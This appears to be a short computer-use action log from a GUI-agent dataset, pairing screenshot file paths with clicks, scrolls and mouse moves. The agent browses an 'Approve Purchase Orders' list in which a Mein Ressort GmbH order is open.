
Browse the Approve Purchase Orders list of 17 orders with the Mein Ressort GmbH order open.
click(127, 532)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(423, 424)

mouse_move(842, 140)
